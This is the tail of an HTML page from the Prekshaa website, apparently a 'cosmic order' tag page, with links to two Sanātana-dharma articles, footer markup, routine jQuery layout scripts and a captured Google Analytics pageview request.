            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2127989311&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Ftags%2Fcosmic-order&ul=en-us%40posix&dt=cosmic%20order%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1640394236&gjid=1855270114&cid=934362575.1768793207&tid=UA-79427420-1&_gid=1768024996.1768793207&_r=1&_slc=1&z=2119459732
body_size: -450
content:
2,cG-KJ2850CEWS